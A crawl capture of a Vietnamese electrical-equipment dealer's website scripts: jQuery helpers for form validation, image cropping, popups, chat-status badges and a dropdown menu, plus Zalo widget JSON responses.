    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email.val())) {
        alert('Email không hợp lệ!');
        email.focus;
        return false;
    }
    return true;
}
function CheckEmailValue(email) {
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email)) {
        alert('Email không hợp lệ!');
        return false;
    }
    return true;
}

function loading(loading) {
    if (!document.getElementById("AjaxLoading")) {
        var left = (GetWindowWidth() - 36) / 2;
        var ajaxLoading = '<div id="AjaxLoading" onclick="loading(false)" style="background:#fff url(' + weburl + 'cms/display/cs/AjaxLoading.gif.ashx) no-repeat center;display:none;width:36px;height:36px;line-height:36px;position:fixed;_position:absolute;top:40%;left:' + left + 'px;z-index:9999;border:solid 1px #fff;border-radius:36px"><!----></div>';
        jQuery("body").append(ajaxLoading);
    }

    if (typeof loading == 'undefined' || loading) {
        jQuery("#AjaxLoading").show();
    } else {
        jQuery("#AjaxLoading").fadeOut();
    }
}


function loading2(idLoading, loading) {
    if (jQuery(idLoading + " .AjaxLoading2").length < 1) {
        var left = (jQuery(idLoading).outerWidth() - 36) / 2;

        var ajaxLoading = '<div class="AjaxLoading2" style="background:#fff url(' + weburl + 'cms/display/cs/AjaxLoadingS.gif.ashx) no-repeat center;display:none;width:36px;height:36px;line-height:36px;position:absolute;top:50%;left:' + left + 'px;z-index:9999;border:solid 1px #fff;border-radius:36px"><!----></div>';

        jQuery(idLoading).append(ajaxLoading).css({ "position": "relative", "z-index": "1" });
    }

    if (typeof loading == 'undefined' || loading) {
        jQuery(idLoading + " .AjaxLoading2").show();
    } else {
        jQuery(idLoading + " .AjaxLoading2").fadeOut();
    }
}


/*DisplayCommonControlShare*/
function AddtoSocialMedia(SocialBrand, url, title) {
    var PageURL = document.URL;
    var PageTitle = document.title;
    window.open(url + encodeURIComponent(PageURL) + title + (jQuery.trim(title).length == 0 ? "" : encodeURIComponent(PageTitle)), "win");
}




/*DisplayCommonControlsSupportOnline*/
/*Thêm hàm indexOf cho Array trong IE8*/
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (obj, start) {
        for (var i = (start || 0), j = this.length; i < j; i++) {
            if (this[i] === obj) { return i; }
        }
        return -1;
    }
}
function ChangeYahooStatus(firstPart, textOnline, textOffline) {
    //Yêu cầu: thẻ a chứa ảnh trạng thái để dạng có background:
    //Tên class yahooOn --> có background là ảnh yahoo online
    //Tên class yahooOff --> có background là ảnh yahoo offline
    //firstPart=ymsgr:sendim? //Phần đầu trong href của thẻ a để tìm ra nick yahoo

    //Lấy tất cả các thẻ a có định dạng theo link nick chát Yahoo
    var listO = jQuery("a[href*='" + firstPart + "']");

    var nick;
    //Chuyển lại các nick đã tìm được vào mảng (các nick trùng lặp thì chỉ đưa vào mảng 1 lần)
    var list = [];

    for (var i = 0; i < listO.length; i++) {
        //Lấy ra nick
        nick = listO[i].href;
        nick = nick.substring(nick.indexOf("?") + 1, nick.length);
        //Nếu nick chưa có trong mảng thì đưa vào mảng        
        if (list.indexOf(nick) < 0)
            list.push(nick);
    }

    //Duyệt lần lượt từng nick trong mảng và kiểm tra + thay đổi trạng thái hiển thị
    for (var i = 0; i < list.length; i++) {
        nick = list[i];        
        jQuery.ajax({
            url: "http://opi.yahoo.com/online?u=" + nick + "&m=t&t=1",
            type: 'GET',
            title: nick,
            success: function (res) {
                var currentNick = this.title;
                var status = res.responseText.replace(/(<([^>]+)>)/ig, "").replace(/\s*/g, "");

                if (status == "01") {
                    jQuery("a[href='" + firstPart + currentNick + "']").each(function () {
                        if (textOnline)
                            jQuery(this).html(textOnline);
                        jQuery(this).removeClass("checking").addClass("yahooOn").removeClass("yahooOff");

                    });
                }
                else {
                    jQuery("a[href='" + firstPart + currentNick + "']").each(function () {
                        if (textOffline)
                            jQuery(this).html(textOffline);
                        jQuery(this).removeClass("checking").addClass("yahooOff").removeClass("yahooOn");
                    });
                }
            },
            error: function (error) {//Lỗi xảy ra                      
            }
        });
    }
}


function ChangeSkypeStatus(firstPart) {
    //Yêu cầu: thẻ a chứa ảnh trạng thái để dạng có background:
    //Tên class skypeOn --> có background là ảnh skype online
    //Tên class skypeOff --> có background là ảnh skype offline
    //firstPart=skype: //Phần đầu trong href của thẻ a để tìm ra nick skype

    //Lấy tất cả các thẻ a có định dạng theo link nick chát skype
    var listO = jQuery("a[href*='" + firstPart + "']");

    var nick;
    //Chuyển lại các nick đã tìm được vào mảng (các nick trùng lặp thì chỉ đưa vào mảng 1 lần)
    var list = [];
    for (var i = 0; i < listO.length; i++) {
        //Lấy ra nick
        nick = listO[i].href;
        nick = nick.substring(nick.indexOf(":") + 1, nick.length);
        //Nếu nick chưa có trong mảng thì đưa vào mảng
        if (list.indexOf(nick) < 0)
            list.push(nick);
    }

    //Duyệt lần lượt từng nick trong mảng và kiểm tra + thay đổi trạng thái hiển thị
    for (var i = 0; i < list.length; i++) {
        nick = list[i];

        jQuery.ajax({
            url: "http://mystatus.skype.com/" + nick + ".num",
            type: 'GET',
            title: nick,
            success: function (res) {
                var currentNick = this.title;
                var status = res.responseText.replace(/(<([^>]+)>)/ig, "").replace(/\s*/g, "");

                if (status == "01" || status == "1") {//Offline
                    jQuery("a[href='" + firstPart + currentNick + "']").each(function () {
                        jQuery(this).removeClass("skypeOn").addClass("skypeOff");
                    });
                }
                else {
                    jQuery("a[href='" + firstPart + currentNick + "']").each(function () {
                        jQuery(this).removeClass("skypeOff").addClass("skypeOn");
                    });
                }
            },
            error: function (error) {//Lỗi xảy ra                    
            }
        });
    }

    //Thêm script kiểm tra skype (hiện thông báo download/chat)
    var checkskype = '<script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script>';
    jQuery("body").append(checkskype);
}
function CropImage(oSelector, cropType) {
    //Xét kiểu cắt: 1: bỏ phần thừa, 0: không bỏ phần thừa( co ảnh lại và để trống 2 phía)
    if (typeof cropType == 'undefined')
        cropType = 1;


    /*Ý nghĩa hàm: Chỉnh width, height ảnh sao cho ảnh đại diện không bị méo khi hiển thị*/
    var listFrame = jQuery('' + oSelector + ''); //Tìm tất cả các đối tượng cần crop ảnh theo điều kiện tìm kiếm            
    /*
    Chú ý: các khung chứa ảnh cần có cấu trúc như sau

    <div class='khungAnh'>
    <img src="img/pic1.jpg"/>
    </div>

    Trong đó: class khungAnh phải fix width, height, overflow:hidden, position:relative - Mục đích: tạo khung chứa ảnh
    */

    var maxwidth; var maxheight; var child;
    for (var i = 0; i < listFrame.length; i++) {//Duyệt qua tất cả các đối tượng tìm thấy

        maxwidth = jQuery(listFrame[i]).outerWidth(); //Lấy chiều rộng của khung
        maxheight = jQuery(listFrame[i]).outerHeight(); //Lấy chiều cao của khung        
        child = jQuery(listFrame[i]).find("img"); //Tìm con trong khung (trường hợp này là thẻ img)

        CropAnImage(child, cropType, maxwidth, maxheight);
    }
}

function CropAnImage(child, cropType, maxwidth, maxheight) {
    var animateTime = 0;
    if (!maxwidth || !maxheight) {//Nếu ko có maxwidth hoặc maxheght -> Tự tìm bố nó để lấy
        var parent = jQuery(child).parent();
        maxwidth = parent.outerWidth();
        maxheight = parent.outerHeight();
    }

    var width; var height;
    width = jQuery(child).outerWidth(); //Lấy width của img
    height = jQuery(child).outerHeight(); //Lấy height của img     
    if (cropType == 1) {
        if ((width / height) > (maxwidth / maxheight))//Nếu ảnh thừa width --> fix height
        {
            //Tính width thiếu theo tỉ lệ
            width = width * (maxheight / height);

            //Đặt lại position để ảnh rơi vào giữa khung
            var left = width - maxwidth;
            left = left / 2;

            jQuery(child).css({ "position": "absolute", "z-index": 1, "top": 0, "left": 0 })
            jQuery(child).animate({ "left": -left + "px", "top": 0, "height": maxheight + "px", "width": width + "px" }, animateTime);

        }
        else {//Nếu thừa height --> fix width

            //Tính height thiếu theo tỉ lệ
            height = height * (maxwidth / width);

            //Đặt lại position để ảnh rơi vào giữa khung
            var top = height - maxheight;
            top = top / 2;

            jQuery(child).css({ "position": "absolute", "z-index": 1, "top": 0, "left": 0 })
            jQuery(child).animate({ "top": -top + "px", "left": 0, "width": maxwidth + "px", "height": height + "px" }, animateTime);
        }
    }
    else {
        if ((width / height) > (maxwidth / maxheight))//Nếu ảnh thừa width --> fix width
        {
            //Tính height thiếu theo tỉ lệ
            height = height * (maxwidth / width);

            //Đặt lại position để ảnh rơi vào giữa khung
            var top = maxheight - height;
            top = top / 2;

            jQuery(child).css({ "position": "absolute", "z-index": 1, "top": 0, "left": 0 })
            jQuery(child).animate({ "top": top + "px", "left": 0, "width": maxwidth + "px", "height": height + "px" }, animateTime);
        }
        else {//Nếu thừa height --> fix height
            //Tính width thiếu theo tỉ lệ
            width = width * (maxheight / height);

            //Đặt lại position để ảnh rơi vào giữa khung
            var left = maxwidth - width;
            left = left / 2;

            jQuery(child).css({ "position": "absolute", "z-index": 1, "top": 0, "left": 0 })
            jQuery(child).animate({ "left": left + "px", "top": 0, "height": maxheight + "px", "width": width + "px" }, animateTime);
        }
    }
}
function ShowScrollToTop() {
    /*Kiểm tra điều kiện width*/
    var show1 = false;
    var khungQCT = jQuery('#ScrollToTop');
    /*980 là chiều rộng của website*/
    /*Ẩn nút cuộn lên dầu nếu chiều rộng của trình duyệt nhỏ hơn chiều rộng website + chiều rộng nút cuộn lên đầu*/
    if (GetWindowWidth() < (980 + khungQCT.outerWidth()))
        show1 = false;
    else
        show1 = true;

    /*Kiểm tra điều kiện scroll*/
    var show2 = false;
    if (f_scrollTop() > 100)
        show2 = true;
    else
        show2 = false;

    if (show1 && show2)
        khungQCT.fadeIn();
    else
        khungQCT.fadeOut();
}

function IncreaseTextSize() {
    var size = parseInt(jQuery(".TextSize").css("font-size"));
    size++;
    var lineheight = parseInt(jQuery(".TextSize").css("line-height"));
    lineheight++;
    jQuery(".TextSize").css({ "font-size": size + "px", "line-height": lineheight + "px" });
}

function DecreaseTextSize() {
    var size = parseInt(jQuery(".TextSize").css("font-size"));
    size--;
    var lineheight = parseInt(jQuery(".TextSize").css("line-height"));
    lineheight--;
    jQuery(".TextSize").css({ "font-size": size + "px", "line-height": lineheight + "px" });
}

function ResetTextSize() {
    jQuery(".TextSize").css({ "font-size": "12px", "line-height": "20px" });
}


function f_clientWidth() {
    return f_filterResults(
		window.innerWidth ? window.innerWidth : 0,
		document.documentElement ? document.documentElement.clientWidth : 0,
		document.body ? document.body.clientWidth : 0
	);
}
function f_clientHeight() {
    return f_filterResults(
		window.innerHeight ? window.innerHeight : 0,
		document.documentElement ? document.documentElement.clientHeight : 0,
		document.body ? document.body.clientHeight : 0
	);
}
function f_scrollLeft() {
    return f_filterResults(
		window.pageXOffset ? window.pageXOffset : 0,
		document.documentElement ? document.documentElement.scrollLeft : 0,
		document.body ? document.body.scrollLeft : 0
	);
}
function f_scrollTop() {
    return f_filterResults(
		window.pageYOffset ? window.pageYOffset : 0,
		document.documentElement ? document.documentElement.scrollTop : 0,
		document.body ? document.body.scrollTop : 0
	);
}
function f_filterResults(n_win, n_docel, n_body) {
    var n_result = n_win ? n_win : 0;
    if (n_docel && (!n_result || (n_result > n_docel)))
        n_result = n_docel;
    return n_body && (!n_result || (n_result > n_body)) ? n_body : n_result;
}


(function ($) {
    $.fn.ShowPopup = function (options) {
        // This is the easiest way to have default options.
        var settings = $.extend({
            // These are the defaults.
            target: null
        }, options);

        return this.each(function () {
            jQuery(this).click(function () {

                var content;
                if (settings.target)
                    content = jQuery(settings.target).html();
                else
                    content = jQuery(jQuery(this).attr("href")).html();


                var fade = '<div id="fadePopup"><!----></div>';
                var light = '<div id="lightPopup"><span class="btClosePopup">&nbsp;</span><div id="lightPopupContent">' + content + '</div></div>';

                jQuery('#fadePopup').remove();
                jQuery('#lightPopup').remove();

                jQuery('body').append(fade);
                jQuery('body').append(light);

                jQuery("#fadePopup").click(function () { $.fn.ShowPopup.hide(); });
                jQuery("#lightPopup .btClosePopup").click(function () { $.fn.ShowPopup.hide(); });

                var left = (GetWindowWidth() - jQuery('#lightPopup').outerWidth()) / 2;
                jQuery('#lightPopup').css("left", left);
                jQuery('#lightPopup').fadeIn();
                jQuery('#fadePopup').fadeIn();

                return false;
            });
        });
    };

    $.fn.ShowPopup.hide = function () {
        jQuery('#lightPopup').fadeOut();
        jQuery('#fadePopup').fadeOut();
    };
}(jQuery));


(function ($) {
    var settings;//Lưu các tham số khởi tạo khi gọi hàm
    var listChildren;//Lưu danh sách các con trong lõi khung cuộn
    var currentChildIndex = 0;//Lưu chỉ số của con hiện tại (con trong lõi khung cuộn đang đứng đầu trong danh sách các các được hiển thị)
    var totalWidth = 3;//Lưu tổng width của lõi khung cuộn

    $.fn.InitScroll = function (options) {
        // This is the easiest way to have default options.
        settings = $.extend({
            // These are the defaults.
            ScrollFrame: null,//Bắt buộc phải truyền vào lúc khởi tạo
            ScrollFrameContent: null,//Bắt buộc phải truyền vào lúc khởi tạo
            LeftButton: null,
            RightButton: null,
            FrameWidth: null,
            AnimateTime: 300
        }, options);

        if (!settings.FrameWidth)
            settings.FrameWidth = jQuery(settings.ScrollFrame).outerWidth();

        //Gán sự kiện cho các nút
        if (settings.LeftButton)
            jQuery(settings.LeftButton).click(function () { $.fn.InitScroll.Scroll(-1); });
        if (settings.RightButton)
            jQuery(settings.RightButton).click(function () { $.fn.InitScroll.Scroll(1); });


        //Gán width cho khối overflowhidden ngoài
        jQuery(settings.ScrollFrame).css({ "width": settings.FrameWidth, "position": "relative", "z-index": "1", "overflow": "hidden" });

        //Gán css cho khối lõi ở trong
        jQuery(settings.ScrollFrameContent).css({ "position": "absolute", "z-index": "1", "top": "0", "left": 0 });

        //Tính tổng width cho khối lõi bên trong (khối chứa nội dung cần bị cuộn)
        listChildren = jQuery(settings.ScrollFrameContent).children();
        jQuery(settings.ScrollFrameContent).children().each(function () {
            totalWidth += jQuery(this).outerWidth(true);
        });
        jQuery(settings.ScrollFrameContent).css("width", totalWidth);

        //Ẩn hai nút cuộn trái, phái nếu không cần cuộn
        if (totalWidth < settings.FrameWidth) {
            jQuery(settings.LeftButton).hide();
            jQuery(settings.RightButton).hide();
        }

        //Khởi tạo về đầu khối cuộn
        jQuery(settings.ScrollFrameContent).animate({ "left": 0 }, settings.AnimateTime);
    };

    //Hàm cuộn
    $.fn.InitScroll.Scroll = function (step) {
        if (jQuery(listChildren[currentChildIndex + step]).position()) {
            currentChildIndex += step;
            var left = -jQuery(listChildren[currentChildIndex]).position().left;

            if (settings.FrameWidth - left > totalWidth) {
                left = settings.FrameWidth - totalWidth;
                currentChildIndex -= step;
            }
            jQuery(settings.ScrollFrameContent).animate({ "left": left }, settings.AnimateTime);
        } else {
            jQuery(settings.ScrollFrameContent).animate({ "left": 0 }, settings.AnimateTime);
        }
    };
}(jQuery));


function InitCheckInputContact(selector) {
    jQuery(selector + " .required").change(function () {
        if (this.value.length < 1) {
            jQuery(this).addClass("notfilled");
            //jQuery(this).parent().append(errdiv);
            this.focus();
        } else {
            jQuery(this).removeClass("notfilled");
        }
    });
}

function ResetInputContact(selector) {
    jQuery(selector + " .errorms").remove();
    jQuery(selector + " .notfilled").removeClass("notfilled");

    jQuery(selector + " input").val("");
    jQuery(selector + " textarea").val("");
}

function CheckInputContact(selector) {
    var firstId = '';
    var pass = true;
    var errdiv = '<div class="errorms">Đây là ô bắt buộc phải điền</div>';
    jQuery(selector + " .errorms").remove();
    jQuery(selector + " .notfilled").removeClass("notfilled");

    jQuery(selector + " .required").each(function () {
        if (this.value.length < 1) {
            pass = false;
            jQuery(this).addClass("notfilled");

            //jQuery(this).parent().append(errdiv);
            //this.focus();
            if (firstId.length < 1)
                firstId = this.id;
        }
    });
    if (!pass)
        document.getElementById(firstId).focus();
    else {
        if (jQuery(selector + ' #tbEmail').length > 0)
            if (!CheckEmail(selector + ' #tbEmail')) {
                pass = false;
                document.getElementById('#tbEmail').focus();
            }
    }

    return pass;
}

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=4120771802271236776
body_size: 624
content:
{"error_message":"Success","data":{"des":"Công ty Cổ phần thiết bị điện Hoàng Phương là đại lý chính thức của Schneider, đơn vị chuyên cung cấp đầy đủ các sản phẩm thiết bị đóng cắt, điều khiển, tự động hóa uy tín nhất thế giới. Zalo 0944240317","oaMenu":[{"menuData":"{\"phoneCode\":\"0944240317\",\"content\":\"0944240317\"}","menuStatus":1,"listSubMenu":[],"menuId":2489193,"menuType":53,"menuName":"Tư vấn 24/7"}],"name":"Thiết bị điện Hoàng Phương","avatar":"https://s160-ava-talk.zadn.vn/2/1/8/8/1/160/f5a3050cf51d9cc4cb87b84654b2d4e6.jpg","id":"7176278574297662381","coverphoto":"https://cover-talk.zadn.vn/b/7/3/8/2/f5a3050cf51d9cc4cb87b84654b2d4e6.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: application/javascript
request_url: http://hoangphuongjsc.com/cms/display/CommonControls/CommonMenuMain/ddsmoothmenu.js
body_size: 9053
content:

var ddsmoothmenumain = {

    //Specify full URL to down and right arrow images (23 is padding-right added to top level LIs with drop downs):
    arrowimages: { down: ['downarrowclass', 'down.gif', 0], right: ['rightarrowclass', 'right.gif'] },
    transition: { overtime: 300, outtime: 300 }, //duration of slide in/ out animation, in milliseconds
    shadow: { enable: true, offsetx: 2, offsety: 2 }, //enable shadow?
    showhidedelay: { showdelay: 100, hidedelay: 200 }, //set delay in milliseconds before sub menus appear and disappear, respectively

    ///////Stop configuring beyond here///////////////////////////

    detectwebkit: navigator.userAgent.toLowerCase().indexOf("applewebkit") != -1, //detect WebKit browsers (Safari, Chrome etc)
    detectie6: document.all && !window.XMLHttpRequest,
    css3support: window.msPerformance || (!document.all && document.querySelector), //detect browsers that support CSS3 box shadows (ie9+ or FF3.5+, Safari3+, Chrome etc)

    getajaxmenu: function ($, setting) { //function to fetch external page containing the panel DIVs
        var $menucontainer = $('#' + setting.contentsource[0]) //reference empty div on page that will hold menu
        $menucontainer.html("Loading Menu...")
        $.ajax({
            url: setting.contentsource[1], //path to external menu file
            async: true,
            error: function (ajaxrequest) {
                $menucontainer.html('Error fetching content. Server Response: ' + ajaxrequest.responseText)
            },
            success: function (content) {
                $menucontainer.html(content)
                ddsmoothmenumain.buildmenu($, setting)
            }
        })
    },


    buildmenu: function ($, setting) {
        var smoothmenu = ddsmoothmenumain
        var $mainmenu = $("#" + setting.mainmenuid + ">ul") //reference main menu UL
        $mainmenu.parent().get(0).className = setting.classname || "ddsmoothmenu"
        var $headers = $mainmenu.find("ul").parent()
        $headers.hover(
		function (e) {
		    $(this).children('a:eq(0)').addClass('selected')
		},
		function (e) {
		    $(this).children('a:eq(0)').removeClass('selected')
		}
	)
        $headers.each(function (i) { //loop through each LI header
            var $curobj = $(this).css({}) //reference current LI header
            var $subul = $(this).find('ul:eq(0)').css({ display: 'block' })
            $subul.data('timers', {})
            this._dimensions = { w: this.offsetWidth, h: this.offsetHeight, subulw: $subul.outerWidth(), subulh: $subul.outerHeight() }
            this.istopheader = $curobj.parents("ul").length == 1 ? true : false //is top level header?
            $subul.css({ top: this.istopheader && setting.orientation != 'v' ? (this._dimensions.h) + "px" : 0 })
            //		$curobj.children("a:eq(0)").css(this.istopheader? {paddingRight: smoothmenu.arrowimages.down[2]} : {}).append( //add arrow images
            //			'<img src="'+ (this.istopheader && setting.orientation!='v'? smoothmenu.arrowimages.down[1] : smoothmenu.arrowimages.right[1])
            //			+'" class="' + (this.istopheader && setting.orientation!='v'? smoothmenu.arrowimages.down[0] : smoothmenu.arrowimages.right[0])
            //			+ '" style="border:0;" />'
            //		)

            //Ẩn css padding right $curobj.children("a:eq(0)").css(this.istopheader ? { paddingRight: smoothmenu.arrowimages.down[2]} : {});


            if (smoothmenu.shadow.enable && !smoothmenu.css3support) { //if shadows enabled and browser doesn't support CSS3 box shadows
                this._shadowoffset = { x: (this.istopheader ? $subul.offset().left + smoothmenu.shadow.offsetx : this._dimensions.w), y: (this.istopheader ? $subul.offset().top + smoothmenu.shadow.offsety : $curobj.position().top)} //store this shadow's offsets
                if (this.istopheader)
                    $parentshadow = $(document.body)
                else {
                    var $parentLi = $curobj.parents("li:eq(0)")
                    $parentshadow = $parentLi.get(0).$shadow
                }
                this.$shadow = $('<div class="ddshadow' + (this.istopheader ? ' toplevelshadow' : '') + '"></div>').prependTo($parentshadow).css({ left: this._shadowoffset.x + 'px', top: this._shadowoffset.y + 'px' })  //insert shadow DIV and set it to parent node for the next shadow div
            }
            $curobj.hover(
			function (e) {
			    var $targetul = $subul //reference UL to reveal
			    var header = $curobj.get(0) //reference header LI as DOM object
			    clearTimeout($targetul.data('timers').hidetimer)
			    $targetul.data('timers').showtimer = setTimeout(function () {
			        header._offsets = { left: $curobj.offset().left, top: $curobj.offset().top }
			        var menuleft = header.istopheader && setting.orientation != 'v' ? 0 : header._dimensions.w
			        menuleft = (header._offsets.left + menuleft + header._dimensions.subulw > $(window).width()) ? (header.istopheader && setting.orientation != 'v' ? -header._dimensions.subulw + header._dimensions.w : -header._dimensions.w) : menuleft //calculate this sub menu's offsets from its parent
			        if ($targetul.queue().length <= 1) { //if 1 or less queued animations
			            $targetul.css({ left: menuleft + "px", width: header._dimensions.subulw + 'px' }).animate({ height: 'show', opacity: 'show' }, ddsmoothmenumain.transition.overtime)
			            if (smoothmenu.shadow.enable && !smoothmenu.css3support) {
			                var shadowleft = header.istopheader ? $targetul.offset().left + ddsmoothmenumain.shadow.offsetx : menuleft
			                var shadowtop = header.istopheader ? $targetul.offset().top + smoothmenu.shadow.offsety : header._shadowoffset.y
			                if (!header.istopheader && ddsmoothmenumain.detectwebkit) { //in WebKit browsers, restore shadow's opacity to full
			                    header.$shadow.css({ opacity: 1 })
			                }
			                header.$shadow.css({ overflow: '', width: header._dimensions.subulw + 'px', left: shadowleft + 'px', top: shadowtop + 'px' }).animate({ height: header._dimensions.subulh + 'px' }, ddsmoothmenumain.transition.overtime)
			            }
			        }
			    }, ddsmoothmenumain.showhidedelay.showdelay)
			},
			function (e) {
			    var $targetul = $subul
			    var header = $curobj.get(0)
			    clearTimeout($targetul.data('timers').showtimer)
			    $targetul.data('timers').hidetimer = setTimeout(function () {
			        $targetul.animate({ height: 'hide', opacity: 'hide' }, ddsmoothmenumain.transition.outtime)
			        if (smoothmenu.shadow.enable && !smoothmenu.css3support) {
			            if (ddsmoothmenumain.detectwebkit) { //in WebKit browsers, set first child shadow's opacity to 0, as "overflow:hidden" doesn't work in them
			                header.$shadow.children('div:eq(0)').css({ opacity: 0 })
			            }
			            header.$shadow.css({ overflow: 'hidden' }).animate({ height: 0 }, ddsmoothmenumain.transition.outtime)
			        }
			    }, ddsmoothmenumain.showhidedelay.hidedelay)
			}
		) //end hover
        }) //end $headers.each()
        if (smoothmenu.shadow.enable && smoothmenu.css3support) { //if shadows enabled and browser supports CSS3 shadows
            var $toplevelul = $('#' + setting.mainmenuid + ' ul li ul')
            //Ẩn tự tạo shadow
            //var css3shadow = parseInt(smoothmenu.shadow.offsetx) + "px " + parseInt(smoothmenu.shadow.offsety) + "px 2px #aaa" //construct CSS3 box-shadow value
            //var shadowprop = ["boxShadow", "MozBoxShadow", "WebkitBoxShadow", "MsBoxShadow"] //possible vendor specific CSS3 shadow properties
            //for (var i = 0; i < shadowprop.length; i++) {
            //    $toplevelul.css(shadowprop[i], css3shadow)
            //}
        }
        $mainmenu.find("ul").css({ display: 'none', visibility: 'visible' })
    },

    init: function (setting) {
        if (typeof setting.customtheme == "object" && setting.customtheme.length == 2) { //override default menu colors (default/hover) with custom set?
            var mainmenuid = '#' + setting.mainmenuid
            var mainselector = (setting.orientation == "v") ? mainmenuid : mainmenuid + ', ' + mainmenuid
            document.write('<style type="text/css">\n'
			+ mainselector + ' ul li a {background:' + setting.customtheme[0] + ';}\n'
			+ mainmenuid + ' ul li a:hover {background:' + setting.customtheme[1] + ';}\n'
		+ '</style>')
        }
        this.shadow.enable = (document.all && !window.XMLHttpRequest) ? false : this.shadow.enable //in IE6, always disable shadow
        jQuery(document).ready(function ($) { //ajax menu?
            if (typeof setting.contentsource == "object") { //if external ajax menu
                ddsmoothmenumain.getajaxmenu($, setting)
            }
            else { //else if markup menu
                ddsmoothmenumain.buildmenu($, setting)
            }
        })
    }

} //end ddsmoothmenu variable


--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=4120771802271236776
body_size: 228
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"{\"phoneCode\":\"0944240317\",\"content\":\"0944240317\"}","menuStatus":1,"listSubMenu":[],"menuId":2489193,"menuType":53,"menuName":"Tư vấn 24/7"}],"name":"Thiết bị điện Hoàng Phương","avatar":"https://s160-ava-talk.zadn.vn/2/1/8/8/1/160/f5a3050cf51d9cc4cb87b84654b2d4e6.jpg","guestEnabled":true},"error_code":0}